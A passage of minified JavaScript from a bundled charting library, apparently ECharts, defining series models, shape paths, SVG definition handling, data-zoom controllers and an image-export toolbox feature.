i=n("y+Vt"),r=n("iXp4"),a=i.extend({type:"sector",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},brush:r(i.prototype.brush),buildPath:function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r0||0,0),a=Math.max(e.r,0),o=e.startAngle,s=e.endAngle,l=e.clockwise,u=Math.cos(o),c=Math.sin(o);t.moveTo(u*r+n,c*r+i),t.lineTo(u*a+n,c*a+i),t.arc(n,i,a,o,s,!l),t.lineTo(Math.cos(s)*r+n,Math.sin(s)*r+i),0!==r&&t.arc(n,i,r,s,o,l),t.closePath()}});t.exports=a},SrGk:function(t,e,n){var i=n("hydK").createElement,r=n("bYtY"),a=n("y+Vt"),o=n("Dagg"),s=n("dqUG"),l=n("P47w"),u=l.path,c=l.image,h=l.text;function d(t,e,n,i,r){this._zrId=t,this._svgRoot=e,this._tagNames="string"==typeof n?[n]:n,this._markLabel=i,this._domName=r||"_dom",this.nextId=0}d.prototype.createElement=i,d.prototype.getDefs=function(t){var e=this._svgRoot,n=this._svgRoot.getElementsByTagName("defs");return 0===n.length?t?((n=e.insertBefore(this.createElement("defs"),e.firstChild)).contains||(n.contains=function(t){var e=n.children;if(!e)return!1;for(var i=e.length-1;i>=0;--i)if(e[i]===t)return!0;return!1}),n):null:n[0]},d.prototype.update=function(t,e){if(t){var n=this.getDefs(!1);if(t[this._domName]&&n.contains(t[this._domName]))"function"==typeof e&&e(t);else{var i=this.add(t);i&&(t[this._domName]=i)}}},d.prototype.addDom=function(t){this.getDefs(!0).appendChild(t)},d.prototype.removeDom=function(t){var e=this.getDefs(!1);e&&t[this._domName]&&(e.removeChild(t[this._domName]),t[this._domName]=null)},d.prototype.getDoms=function(){var t=this.getDefs(!1);if(!t)return[];var e=[];return r.each(this._tagNames,(function(n){var i=t.getElementsByTagName(n);e=e.concat([].slice.call(i))})),e},d.prototype.markAllUnused=function(){var t=this.getDoms(),e=this;r.each(t,(function(t){t[e._markLabel]="0"}))},d.prototype.markUsed=function(t){t&&(t[this._markLabel]="1")},d.prototype.removeUnused=function(){var t=this.getDefs(!1);if(t){var e=this.getDoms(),n=this;r.each(e,(function(e){"1"!==e[n._markLabel]&&t.removeChild(e)}))}},d.prototype.getSvgProxy=function(t){return t instanceof a?u:t instanceof o?c:t instanceof s?h:u},d.prototype.getTextSvgElement=function(t){return t.__textSvgEl},d.prototype.getSvgElement=function(t){return t.__svgEl},t.exports=d},Swgg:function(t,e,n){var i=n("fc+c").extend({type:"dataZoom.select"});t.exports=i},T4UG:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("ItGF"),a=n("7aKB"),o=a.formatTime,s=a.encodeHTML,l=a.addCommas,u=a.getTooltipMarker,c=n("4NO4"),h=n("bLfw"),d=n("5Hur"),p=n("OKJ2"),f=n("+TT/"),g=f.getLayoutParams,m=f.mergeLayoutParam,v=n("9H2F").createTask,y=n("D5nY"),x=y.prepareSource,_=y.getSource,b=n("KxfA").retrieveRawValue,w=c.makeInner(),S=h.extend({type:"series.__base__",seriesIndex:0,coordinateSystem:null,defaultOption:null,legendVisualProvider:null,visualColorAccessPath:"itemStyle.color",visualBorderColorAccessPath:"itemStyle.borderColor",layoutMode:null,init:function(t,e,n,i){this.seriesIndex=this.componentIndex,this.dataTask=v({count:I,reset:T}),this.dataTask.context={model:this},this.mergeDefaultAndTheme(t,n),x(this);var r=this.getInitialData(t,n);C(r,this),this.dataTask.context.data=r,w(this).dataBeforeProcessed=r,M(this)},mergeDefaultAndTheme:function(t,e){var n=this.layoutMode,r=n?g(t):{},a=this.subType;h.hasClass(a)&&(a+="Series"),i.merge(t,e.getTheme().get(this.subType)),i.merge(t,this.getDefaultOption()),c.defaultEmphasis(t,"label",["show"]),this.fillDataTextStyle(t.data),n&&m(t,r,n)},mergeOption:function(t,e){t=i.merge(this.option,t,!0),this.fillDataTextStyle(t.data);var n=this.layoutMode;n&&m(this.option,t,n),x(this);var r=this.getInitialData(t,e);C(r,this),this.dataTask.dirty(),this.dataTask.context.data=r,w(this).dataBeforeProcessed=r,M(this)},fillDataTextStyle:function(t){if(t&&!i.isTypedArray(t))for(var e=["show"],n=0;n<t.length;n++)t[n]&&t[n].label&&c.defaultEmphasis(t[n],"label",e)},getInitialData:function(){},appendData:function(t){this.getRawData().appendData(t.data)},getData:function(t){var e=L(this);if(e){var n=e.context.data;return null==t?n:n.getLinkedData(t)}return w(this).data},setData:function(t){var e=L(this);if(e){var n=e.context;n.data!==t&&e.modifyOutputEnd&&e.setOutputEnd(t.count()),n.outputData=t,e!==this.dataTask&&(n.data=t)}w(this).data=t},getSource:function(){return _(this)},getRawData:function(){return w(this).dataBeforeProcessed},getBaseAxis:function(){var t=this.coordinateSystem;return t&&t.getBaseAxis&&t.getBaseAxis()},formatTooltip:function(t,e,n,r){var a=this,h="html"===(r=r||"html")?"<br/>":"\n",d="richText"===r,p={},f=0,g=this.getData(),m=g.mapDimension("defaultedTooltip",!0),v=m.length,y=this.getRawValue(t),x=i.isArray(y),_=g.getItemVisual(t,"color");i.isObject(_)&&_.colorStops&&(_=(_.colorStops[0]||{}).color),_=_||"transparent";var w,S=(v>1||x&&!v?function(n){var c=i.reduce(n,(function(t,e,n){var i=g.getDimensionInfo(n);return t|(i&&!1!==i.tooltip&&null!=i.displayName)}),0),h=[];function v(t,n){var i=g.getDimensionInfo(n);if(i&&!1!==i.otherDims.tooltip){var m=i.type,v="sub"+a.seriesIndex+"at"+f,y=u({color:_,type:"subItem",renderMode:r,markerId:v}),x=(c?("string"==typeof y?y:y.content)+s(i.displayName||"-")+": ":"")+s("ordinal"===m?t+"":"time"===m?e?"":o("yyyy/MM/dd hh:mm:ss",t):l(t));x&&h.push(x),d&&(p[v]=_,++f)}}m.length?i.each(m,(function(e){v(b(g,t,e),e)})):i.each(n,v);var y=c?d?"\n":"<br/>":"",x=y+h.join(y||", ");return{renderMode:r,content:x,style:p}}(y):(w=v?b(g,t,m[0]):x?y[0]:y,{renderMode:r,content:s(l(w)),style:p})).content,M=a.seriesIndex+"at"+f,I=u({color:_,type:"item",renderMode:r,markerId:M});p[M]=_,++f;var T=g.getName(t),A=this.name;c.isNameSpecified(this)||(A=""),A=A?s(A)+(e?": ":h):"";var C="string"==typeof I?I:I.content;return{html:e?C+A+S:A+C+(T?s(T)+": "+S:S),markers:p}},isAnimationEnabled:function(){if(r.node)return!1;var t=this.getShallow("animation");return t&&this.getData().count()>this.getShallow("animationThreshold")&&(t=!1),t},restoreData:function(){this.dataTask.dirty()},getColorFromPalette:function(t,e,n){var i=this.ecModel,r=d.getColorFromPalette.call(this,t,e,n);return r||(r=i.getColorFromPalette(t,e,n)),r},coordDimToDataDim:function(t){return this.getRawData().mapDimension(t,!0)},getProgressive:function(){return this.get("progressive")},getProgressiveThreshold:function(){return this.get("progressiveThreshold")},getAxisTooltipData:null,getTooltipPosition:null,pipeTask:null,preventIncremental:null,pipelineContext:null});function M(t){var e=t.name;c.isNameSpecified(t)||(t.name=function(t){var e=t.getRawData(),n=e.mapDimension("seriesName",!0),r=[];return i.each(n,(function(t){var n=e.getDimensionInfo(t);n.displayName&&r.push(n.displayName)})),r.join(" ")}(t)||e)}function I(t){return t.model.getRawData().count()}function T(t){var e=t.model;return e.setData(e.getRawData().cloneShallow()),A}function A(t,e){e.outputData&&t.end>e.outputData.count()&&e.model.getRawData().cloneShallow(e.outputData)}function C(t,e){i.each(t.CHANGABLE_METHODS,(function(n){t.wrapMethod(n,i.curry(D,e))}))}function D(t){var e=L(t);e&&e.setOutputEnd(this.count())}function L(t){var e=(t.ecModel||{}).scheduler,n=e&&e.getPipeline(t.uid);if(n){var i=n.currentTask;if(i){var r=i.agentStubMap;r&&(i=r.get(t.uid))}return i}}i.mixin(S,p),i.mixin(S,d),t.exports=S},T6xi:function(t,e,n){var i=n("YgsL"),r=n("nCxF");e.buildPath=function(t,e,n){var a=e.points,o=e.smooth;if(a&&a.length>=2){if(o&&"spline"!==o){var s=r(a,o,n,e.smoothConstraint);t.moveTo(a[0][0],a[0][1]);for(var l=a.length,u=0;u<(n?l:l-1);u++){var c=s[2*u],h=s[2*u+1],d=a[(u+1)%l];t.bezierCurveTo(c[0],c[1],h[0],h[1],d[0],d[1])}}else{"spline"===o&&(a=i(a,n)),t.moveTo(a[0][0],a[0][1]),u=1;for(var p=a.length;u<p;u++)t.lineTo(a[u][0],a[u][1])}n&&t.closePath()}}},TIY9:function(t,e,n){var i=n("bYtY").each,r=n("vafp"),a=n("4NO4").makeInner,o=n("Mgri"),s=n("F5Ls"),l=n("a9QJ"),u=n("p/La"),c=a();function h(t){for(var e,n=0;n<t.length;n++){var i=t[n].getBoundingRect();(e=e||i.clone()).union(i)}return e}t.exports={load:function(t,e,n){var a=c(e).parsed;if(a)return a;var d,p=e.specialAreas||{},f=e.geoJSON;try{d=f?r(f,n):[]}catch(g){throw new Error("Invalid geoJson format\n"+g.message)}return o(t,d),i(d,(function(e){var n=e.name;s(t,e),l(t,e),u(t,e);var i=p[n];i&&e.transformTo(i.left,i.top,i.width,i.height)})),c(e).parsed={regions:d,boundingRect:h(d)}}}},TJmX:function(t,e,n){var i=n("zM3Q"),r=["itemStyle","borderColor"],a=["itemStyle","borderColor0"],o=["itemStyle","color"],s=["itemStyle","color0"],l={seriesType:"candlestick",plan:i(),performRawSeries:!0,reset:function(t,e){if(t.getData().setVisual({legendSymbol:"roundRect",colorP:n(1,t),colorN:n(-1,t),borderColorP:i(1,t),borderColorN:i(-1,t)}),!e.isSeriesFiltered(t))return!t.pipelineContext.large&&{progress:function(t,e){for(var r;null!=(r=t.next());){var a=e.getItemModel(r),o=e.getItemLayout(r).sign;e.setItemVisual(r,{color:n(o,a),borderColor:i(o,a)})}}};function n(t,e){return e.get(t>0?o:s)}function i(t,e){return e.get(t>0?r:a)}}};t.exports=l},TWL2:function(t,e,n){var i=n("IwbS"),r=n("bYtY"),a=n("6Ic6");function o(t,e){i.Group.call(this);var n=new i.Polygon,r=new i.Polyline,a=new i.Text;this.add(n),this.add(r),this.add(a),this.highDownOnUpdate=function(t,e){"emphasis"===e?(r.ignore=r.hoverIgnore,a.ignore=a.hoverIgnore):(r.ignore=r.normalIgnore,a.ignore=a.normalIgnore)},this.updateData(t,e,!0)}var s=o.prototype,l=["itemStyle","opacity"];s.updateData=function(t,e,n){var a=this.childAt(0),o=t.hostModel,s=t.getItemModel(e),u=t.getItemLayout(e),c=t.getItemModel(e).get(l);c=null==c?1:c,a.useStyle({}),n?(a.setShape({points:u.points}),a.setStyle({opacity:0}),i.initProps(a,{style:{opacity:c}},o,e)):i.updateProps(a,{style:{opacity:c},shape:{points:u.points}},o,e);var h=s.getModel("itemStyle"),d=t.getItemVisual(e,"color");a.setStyle(r.defaults({lineJoin:"round",fill:d},h.getItemStyle(["opacity"]))),a.hoverStyle=h.getModel("emphasis").getItemStyle(),this._updateLabel(t,e),i.setHoverStyle(this)},s._updateLabel=function(t,e){var n=this.childAt(1),r=this.childAt(2),a=t.hostModel,o=t.getItemModel(e),s=t.getItemLayout(e).label,l=t.getItemVisual(e,"color");i.updateProps(n,{shape:{points:s.linePoints||s.linePoints}},a,e),i.updateProps(r,{style:{x:s.x,y:s.y}},a,e),r.attr({rotation:s.rotation,origin:[s.x,s.y],z2:10});var u=o.getModel("label"),c=o.getModel("emphasis.label"),h=o.getModel("labelLine"),d=o.getModel("emphasis.labelLine");l=t.getItemVisual(e,"color"),i.setLabelStyle(r.style,r.hoverStyle={},u,c,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:t.getName(e),autoColor:l,useInsideStyle:!!s.inside},{textAlign:s.textAlign,textVerticalAlign:s.verticalAlign}),r.ignore=r.normalIgnore=!u.get("show"),r.hoverIgnore=!c.get("show"),n.ignore=n.normalIgnore=!h.get("show"),n.hoverIgnore=!d.get("show"),n.setStyle({stroke:l}),n.setStyle(h.getModel("lineStyle").getLineStyle()),n.hoverStyle=d.getModel("lineStyle").getLineStyle()},r.inherits(o,i.Group);var u=a.extend({type:"funnel",render:function(t,e,n){var i=t.getData(),r=this._data,a=this.group;i.diff(r).add((function(t){var e=new o(i,t);i.setItemGraphicEl(t,e),a.add(e)})).update((function(t,e){var n=r.getItemGraphicEl(e);n.updateData(i,t),a.add(n),i.setItemGraphicEl(t,n)})).remove((function(t){var e=r.getItemGraphicEl(t);a.remove(e)})).execute(),this._data=i},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}});t.exports=u},TYVI:function(t,e,n){var i=n("5GtS"),r=n("T4UG").extend({type:"series.gauge",getInitialData:function(t,e){return i(this,["value"])},defaultOption:{zlevel:0,z:2,center:["50%","50%"],legendHoverLink:!0,radius:"75%",startAngle:225,endAngle:-45,clockwise:!0,min:0,max:100,splitNumber:10,axisLine:{show:!0,lineStyle:{color:[[.2,"#91c7ae"],[.8,"#63869e"],[1,"#c23531"]],width:30}},splitLine:{show:!0,length:30,lineStyle:{color:"#eee",width:2,type:"solid"}},axisTick:{show:!0,splitNumber:5,length:8,lineStyle:{color:"#eee",width:1,type:"solid"}},axisLabel:{show:!0,distance:5,color:"auto"},pointer:{show:!0,length:"80%",width:8},itemStyle:{color:"auto"},title:{show:!0,offsetCenter:[0,"-40%"],color:"#333",fontSize:15},detail:{show:!0,backgroundColor:"rgba(0,0,0,0)",borderWidth:0,borderColor:"#ccc",width:100,height:null,padding:[5,10],offsetCenter:[0,"40%"],color:"auto",fontSize:30}}});t.exports=r},Tghj:function(t,e){var n;"undefined"!=typeof window?n=window.__DEV__:"undefined"!=typeof global&&(n=global.__DEV__),void 0===n&&(n=!0),e.__DEV__=n},ThAp:function(t,e,n){var i=n("bYtY"),r=n("5GtS"),a=n("T4UG"),o=n("7aKB"),s=o.encodeHTML,l=o.addCommas,u=n("cCMj"),c=n("KxfA").retrieveRawAttr,h=n("W4dC"),d=n("D5nY").makeSeriesEncodeForNameBased,p=a.extend({type:"series.map",dependencies:["geo"],layoutMode:"box",needsDrawMap:!1,seriesGroup:[],getInitialData:function(t){for(var e=r(this,{coordDimensions:["value"],encodeDefaulter:i.curry(d,this)}),n=e.mapDimension("value"),a=i.createHashMap(),o=[],s=[],l=0,u=e.count();l<u;l++){var p=e.getName(l);a.set(p,!0),o.push({name:p,value:e.get(n,l),selected:c(e,l,"selected")})}var f=h.load(this.getMapType(),this.option.nameMap,this.option.nameProperty);return i.each(f.regions,(function(t){var e=t.name;a.get(e)||(o.push({name:e}),s.push(e))})),this.updateSelectedMap(o),e.appendValues([],s),e},getHostGeoModel:function(){var t=this.option.geoIndex;return null!=t?this.dependentModels.geo[t]:null},getMapType:function(){return(this.getHostGeoModel()||this).option.map},getRawValue:function(t){var e=this.getData();return e.get(e.mapDimension("value"),t)},getRegionModel:function(t){var e=this.getData();return e.getItemModel(e.indexOfName(t))},formatTooltip:function(t,e,n,i){for(var r=this.getData(),a=l(this.getRawValue(t)),o=r.getName(t),u=this.seriesGroup,c=[],h=0;h<u.length;h++){var d=u[h].originalData.indexOfName(o),p=r.mapDimension("value");isNaN(u[h].originalData.get(p,d))||c.push(s(u[h].name))}var f="html"===i?"<br/>":"\n";return c.join(", ")+f+s(o+" : "+a)},getTooltipPosition:function(t){if(null!=t){var e=this.getData().getName(t),n=this.coordinateSystem,i=n.getRegion(e);return i&&n.dataToPoint(i.center)}},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},defaultOption:{zlevel:0,z:2,coordinateSystem:"geo",map:"",left:"center",top:"center",aspectScale:.75,showLegendSymbol:!0,dataRangeHoverLink:!0,boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",areaColor:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{areaColor:"rgba(255,215,0,0.8)"}},nameProperty:"name"}});i.mixin(p,u),t.exports=p},TkdX:function(t,e,n){var i=n("bYtY"),r=n("IwbS");function a(t,e,n){r.Group.call(this);var i=new r.Sector({z2:2});i.seriesIndex=e.seriesIndex;var a=new r.Text({z2:4,silent:t.getModel("label").get("silent")});function o(){a.ignore=a.hoverIgnore}function s(){a.ignore=a.normalIgnore}this.add(i),this.add(a),this.updateData(!0,t,"normal",e,n),this.on("emphasis",o).on("normal",s).on("mouseover",o).on("mouseout",s)}var o=a.prototype;o.updateData=function(t,e,n,a,o){this.node=e,e.piece=this,a=a||this._seriesModel,o=o||this._ecModel;var s=this.childAt(0);s.dataIndex=e.dataIndex;var l=e.getModel(),u=e.getLayout(),c=i.extend({},u);c.label=null;var h=function(t,e,n){var r=t.getVisual("color"),a=t.getVisual("visualMeta");a&&0!==a.length||(r=null);var o=t.getModel("itemStyle").get("color");if(o)return o;if(r)return r;if(0===t.depth)return n.option.color[0];var s=n.option.color.length;return n.option.color[function(t){for(var e=t;e.depth>1;)e=e.parentNode;var n=t.getAncestors()[0];return i.indexOf(n.children,e)}(t)%s]}(e,0,o);!function(t,e,n){e.getData().setItemVisual(t.dataIndex,"color",n)}(e,a,h);var d,p=l.getModel("itemStyle").getItemStyle();if("normal"===n)d=p;else{var f=l.getModel(n+".itemStyle").getItemStyle();d=i.merge(f,p)}d=i.defaults({lineJoin:"bevel",fill:d.fill||h},d),t?(s.setShape(c),s.shape.r=u.r0,r.updateProps(s,{shape:{r:u.r}},a,e.dataIndex),s.useStyle(d)):"object"==typeof d.fill&&d.fill.type||"object"==typeof s.style.fill&&s.style.fill.type?(r.updateProps(s,{shape:c},a),s.useStyle(d)):r.updateProps(s,{shape:c,style:d},a),this._updateLabel(a,h,n);var g=l.getShallow("cursor");if(g&&s.attr("cursor",g),t){var m=a.getShallow("highlightPolicy");this._initEvents(s,e,a,m)}this._seriesModel=a||this._seriesModel,this._ecModel=o||this._ecModel,r.setHoverStyle(this)},o.onEmphasis=function(t){var e=this;this.node.hostTree.root.eachNode((function(n){var i,r,a;n.piece&&(e.node===n?n.piece.updateData(!1,n,"emphasis"):(i=n,r=e.node,"none"!==(a=t)&&("self"===a?i===r:"ancestor"===a?i===r||i.isAncestorOf(r):i===r||i.isDescendantOf(r))?n.piece.childAt(0).trigger("highlight"):"none"!==t&&n.piece.childAt(0).trigger("downplay")))}))},o.onNormal=function(){this.node.hostTree.root.eachNode((function(t){t.piece&&t.piece.updateData(!1,t,"normal")}))},o.onHighlight=function(){this.updateData(!1,this.node,"highlight")},o.onDownplay=function(){this.updateData(!1,this.node,"downplay")},o._updateLabel=function(t,e,n){var a=this.node.getModel(),o=a.getModel("label"),s="normal"===n||"emphasis"===n?o:a.getModel(n+".label"),l=a.getModel("emphasis.label"),u=s.get("formatter"),c=i.retrieve(t.getFormattedLabel(this.node.dataIndex,u?n:"normal",null,null,"label"),this.node.name);!1===S("show")&&(c="");var h=this.node.getLayout(),d=s.get("minAngle");null==d&&(d=o.get("minAngle")),null!=(d=d/180*Math.PI)&&Math.abs(h.endAngle-h.startAngle)<d&&(c="");var p=this.childAt(1);r.setLabelStyle(p.style,p.hoverStyle||{},o,l,{defaultText:s.getShallow("show")?c:null,autoColor:e,useInsideStyle:!0});var f,g=(h.startAngle+h.endAngle)/2,m=Math.cos(g),v=Math.sin(g),y=S("position"),x=S("distance")||0,_=S("align");"outside"===y?(f=h.r+x,_=g>Math.PI/2?"right":"left"):_&&"center"!==_?"left"===_?(f=h.r0+x,g>Math.PI/2&&(_="right")):"right"===_&&(f=h.r-x,g>Math.PI/2&&(_="left")):(f=(h.r+h.r0)/2,_="center"),p.attr("style",{text:c,textAlign:_,textVerticalAlign:S("verticalAlign")||"middle",opacity:S("opacity")}),p.attr("position",[f*m+h.cx,f*v+h.cy]);var b=S("rotate"),w=0;function S(t){var e=s.get(t);return null==e?o.get(t):e}"radial"===b?(w=-g)<-Math.PI/2&&(w+=Math.PI):"tangential"===b?(w=Math.PI/2-g)>Math.PI/2?w-=Math.PI:w<-Math.PI/2&&(w+=Math.PI):"number"==typeof b&&(w=b*Math.PI/180),p.attr("rotation",w)},o._initEvents=function(t,e,n,i){t.off("mouseover").off("mouseout").off("emphasis").off("normal");var r=this,a=function(){r.onEmphasis(i)},o=function(){r.onNormal()};n.isAnimationEnabled()&&t.on("mouseover",a).on("mouseout",o).on("emphasis",a).on("normal",o).on("downplay",(function(){r.onDownplay()})).on("highlight",(function(){r.onHighlight()}))},i.inherits(a,r.Group),t.exports=a},Tp9H:function(t,e,n){var i=n("ItGF"),r=n("Kagy"),a=n("IUWy"),o=r.toolbox.saveAsImage;function s(t){this.model=t}s.defaultOption={show:!0,icon:"M4.7,22.9L29.3,45.5L54.7,23.4M4.6,43.6L4.6,58L53.8,58L53.8,43.6M29.2,45.1L29.2,0",title:o.title,type:"png",connectedBackgroundColor:"#fff",name:"",excludeComponents:["toolbox"],pixelRatio:1,lang:o.lang.slice()},s.prototype.unusable=!i.canvasSupported,s.prototype.onclick=function(t,e){var n=this.model,r=n.get("name")||t.get("title.0.text")||"echarts",a="svg"===e.getZr().painter.getType()?"svg":n.get("type",!0)||"png",o=e.getConnectedDataURL({type:a,backgroundColor:n.get("backgroundColor",!0)||t.get("backgroundColor")||"#fff",connectedBackgroundColor:n.get("connectedBackgroundColor"),excludeComponents:n.get("excludeComponents"),pixelRatio:n.get("pixelRatio")});if("function"!=typeof MouseEvent||i.browser.ie||i.browser.edge)if(window.navigator.msSaveOrOpenBlob){for(var s=atob(o.split(",")[1]),l=s.length,u=new Uint8Array(l);l--;)u[l]=s.charCodeAt(l);var c=new Blob([u]);window.navigator.msSaveOrOpenBlob(c,r+"."+a)}else{var h=n.get("lang"),d='<body style="margin:0;"><img src="'+o+'" style="max-width:100%;" title="'+(h&&h[0]||"")+'" /></body>';window.open().document.write(d)}else{var p=document.createElement("a");p.download=r+"."+a,p.target="_blank",p.href=o;var f=new MouseEvent("click",{view:document.defaultView,bubbles:!0,cancelable:!1});p.dispatchEvent(f)}},a.register("saveAsImage",s),t.exports=s},"U/Mo":function(t,e){e.getNodeGlobalScale=function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var n=t.option.nodeScaleRatio,i=e.scale,r=i&&i[0]||1;return((e.getZoom()-1)*n+1)/r},e.getSymbolSize=function(t){var e=t.getVisual("symbolSize");return e instanceof Array&&(e=(e[0]+e[1])/2),+e}},UOVi:function(t,e,n){var i=n("bYtY"),r=n("7aKB"),a=["cartesian2d","polar","singleAxis"];function o(t,e){t=t.slice();var n=i.map(t,r.capitalFirst);e=(e||[]).slice();var a=i.map(e,r.capitalFirst);return function(r,o){i.each(t,(function(t,i){for(var s={name:t,capital:n[i]},l=0;l<e.length;l++)s[e[l]]=t+a[l];r.call(o,s)}))}}var s=o(["x","y","z","radius","angle","single"],["axisIndex","axis","index","id"]);e.isCoordSupported=function(t){return i.indexOf(a,t)>=0},e.createNameEach=o,e.eachAxisDim=s,e.createLinkedNodesFinder=function(t,e,n){return function(a){var o,s={nodes:[],records:{}};if(e((function(t){s.records[t.name]={}})),!a)return s;r(a,s);do{o=!1,t(l)}while(o);function l(t){!function(t,e){return i.indexOf(e.nodes,t)>=0}(t,s)&&function(t,r){var a=!1;return e((function(e){i.each(n(t,e)||[],(function(t){r.records[e.name][t]&&(a=!0)}))})),a}(t,s)&&(r(t,s),o=!0)}return s};function r(t,r){r.nodes.push(t),e((function(e){i.each(n(t,e)||[],(function(t){r.records[e.name][t]=!0}))}))}}},UnoB:function(t,e,n){var i=n("bYtY"),r=n("OELB");function a(t,e,n){if(t.count())for(var r,a=e.coordinateSystem,o=e.getLayerSeries(),s=t.mapDimension("single"),l=t.mapDimension("value"),u=i.map(o,(function(e){return i.map(e.indices,(function(e){var n=a.dataToPoint(t.get(s,e));return n[1]=t.get(l,e),n}))})),c=function(t){for(var e=t.length,n=t[0].length,i=[],r=[],a=0,o={},s=0;s<n;++s){for(var l=0,u=0;l<e;++l)u+=t[l][s][1];u>a&&(a=u),i.push(u)}for(var c=0;c<n;++c)r[c]=(a-i[c])/2;a=0;for(var h=0;h<n;++h){var d=i[h]+r[h];d>a&&(a=d)}return o.y0=r,o.max=a,o}(u),h=c.y0,d=n/c.max,p=o.length,f=o[0].indices.length,g=0;g<f;++g){t.setItemLayout(o[0].indices[g],{layerIndex:0,x:u[0][g][0],y0:r=h[g]*d,y:u[0][g][1]*d});for(var m=1;m<p;++m)t.setItemLayout(o[m].indices[g],{layerIndex:m,x:u[m][g][0],y0:r+=u[m-1][g][1]*d,y:u[m][g][1]*d})}}t.exports=function(t,e){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),n=t.coordinateSystem,i={},o=n.getRect();i.rect=o;var s=t.get("boundaryGap"),l=n.getAxis();i.boundaryGap=s,"horizontal"===l.orient?(s[0]=r.parsePercent(s[0],o.height),s[1]=r.parsePercent(s[1],o.height),a(e,t,o.height-s[0]-s[1])):(s[0]=r.parsePercent(s[0],o.width),s[1]=r.parsePercent(s[1],o.width),a(e,t,o.width-s[0]-s[1])),e.setLayout("layoutInfo",i)}))}},VFCP:function(t,e,n){n("dBmv"),n("KamJ")},VPsl:function(t,e){t.exports=function(t){t.eachSeriesByType("map",(function(t){var e=t.get("color"),n=t.getModel("itemStyle"),i=n.get("areaColor"),r=n.get("color")||e[t.seriesIndex%e.length];t.getData().setVisual({areaColor:i,color:r})}))}},VR9l:function(t,e,n){var i=n("KCsZ")([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"],["textPosition"],["textAlign"]]);t.exports={getItemStyle:function(t,e){var n=i(this,t,e),r=this.getBorderLineDash();return r&&(n.lineDash=r),n},getBorderLineDash:function(){var t=this.get("borderType");return"solid"===t||null==t?null:"dashed"===t?[5,5]:[1,1]}}},VSLf:function(t,e,n){n("I+Bx"),n("F0hE"),n("bBKM")},VXYp:function(t,e,n){var i=n("bYtY"),r=n("SgGq"),a=n("iLNv"),o="\0_ec_dataZoom_roams";function s(t){var e=t.getZr();return e[o]||(e[o]={})}function l(t){i.each(t,(function(e,n){e.count||(e.controller.dispose(),delete t[n])}))}function u(t,e){t.dispatchAction({type:"dataZoom",batch:e})}e.register=function(t,e){var n=s(t),o=e.dataZoomId,c=e.coordId;i.each(n,(function(t,n){var r=t.dataZoomInfos;r[o]&&i.indexOf(e.allCoordIds,c)<0&&(delete r[o],t.count--)})),l(n);var h=n[c];h||((h=n[c]={coordId:c,dataZoomInfos:{},count:0}).controller=function(t,e){var n=new r(t.getZr());return i.each(["pan","zoom","scrollMove"],(function(t){n.on(t,(function(n){var r=[];i.each(e.dataZoomInfos,(function(i){if(n.isAvailableBehavior(i.dataZoomModel.option)){var a=(i.getRange||{})[t],o=a&&a(e.controller,n);!i.dataZoomModel.get("disabled",!0)&&o&&r.push({dataZoomId:i.dataZoomId,start:o[0],end:o[1]})}})),r.length&&e.dispatchAction(r)}))})),n}(t,h),h.dispatchAction=i.curry(u,t)),!h.dataZoomInfos[o]&&h.count++,h.dataZoomInfos[o]=e;var d,p,f,g=(p={type_true:2,type_move:1,type_false:0,type_undefined:-1},f=!0,i.each(h.dataZoomInfos,(function(t){var e=t.dataZoomModel,n=!e.get("disabled",!0)&&(!e.get("zoomLock",!0)||"move");p["type_"+n]>p["type_"+d]&&(d=n),f&=e.get("preventDefaultMouseMove",!0)})),{controlType:d,opt:{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!0,preventDefaultMouseMove:!!f}});h.controller.enable(g.controlType,g.opt),h.controller.setPointerChecker(e.containsPoint),a.createOrUpdate(h,"dispatchAction",e.dataZoomModel.get("throttle",!0),"fixRate")},e.unregister=function(t,e){var n=s(t);i.each(n,(function(t){t.controller.dispose();var n=t.dataZoomInfos;n[e]&&(delete n[e],t.count--)})),l(n)},e.generateCoordId=function(t){return t.type+"\0_"+t.id}},VaxA:function(t,e,n){var i=n("bYtY");function r(t){for(var e=[];t;)(t=t.parentNode)&&e.push(t);return e.reverse()}e.retrieveTargetInfo=function(t,e,n){if(t&&i.indexOf(e,t.type)>=0){var r=n.getData().tree.root,a=t.targetNode;if("string"==typeof a&&(a=r.getNodeById(a)),a&&r.contains(a))return{node:a};var o=t.targetNodeId;if(null!=o&&(a=r.getNodeById(o)))return{node:a}}},e.getPathToRoot=r,e.aboveViewRoot=function(t,e){var n=r(t);return i.indexOf(n,e)>=0},e.wrapTreePathInfo=function(t,e){for(var n=[];t;){var i=t.dataIndex;n.push({name:t.name,dataIndex:i,value:e.getRawValue(i)}),t=t.parentNode}return n.reverse(),n}},Vi4m:function(t,e,n){var i=n("bYtY");t.exports=function(t){null!=t&&i.extend(this,t),this.otherDims={}}},VpOo:function(t,e){e.buildPath=function(t,e){var n,i,r,a,o,s=e.x,l=e.y,u=e.width,c=e.height,h=e.r;u<0&&(s+=u,u=-u),c<0&&(l+=c,c=-c),"number"==typeof h?n=i=r=a=h:h instanceof 